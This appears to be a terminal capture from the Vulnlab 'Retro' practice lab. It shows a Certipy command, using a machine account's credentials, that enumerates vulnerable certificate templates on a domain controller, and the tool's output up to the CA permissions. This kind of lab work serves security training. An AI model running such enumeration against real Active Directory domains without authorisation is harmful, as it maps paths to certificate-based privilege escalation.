 1: zsh × +
~/Vulnlab/Retro
❯ certipy find -u 'Banking$@retro.vl' -p 'sidhere!' -dc-ip 10.10.99.43 -vulnerable -enabled -stdout
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'retro-DC-CA' via CSRA
[!] Got error while trying to get CA configuration for 'retro-DC-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIE
D - General access denied error.
[*] Trying to get CA configuration for 'retro-DC-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Got CA configuration for 'retro-DC-CA'
[*] Enumeration output:
Certificate Authorities
  0
    CA Name                             : retro-DC-CA
    DNS Name                            : DC.retro.vl
    Certificate Subject                 : CN=retro-DC-CA, DC=retro, DC=vl
    Certificate Serial Number           : 7A107F4C115097984B35539AA62E5C85
    Certificate Validity Start          : 2023-07-23 21:03:51+00:00
    Certificate Validity End            : 2028-07-23 21:13:50+00:00
    Web Enrollment                      : Disabled
    User Specified SAN                  : Disabled
    Request Disposition                 : Issue
    Enforce Encryption for Requests     : Enabled
    Permissions
      Owner                             : RETRO.VL\Administrators
      Access Rights
        ManageCertificates              : RETRO.VL\Administrators
                                          RETRO.VL\Domain Admins
                                          RETRO.VL\Enterprise Admins
        ManageCa                        : RETRO.VL\Administrators
                                          RETRO.VL\Domain Admins
                                          RETRO.VL\Enterprise Admins
        Enroll                          : RETRO.VL\Authenticated Users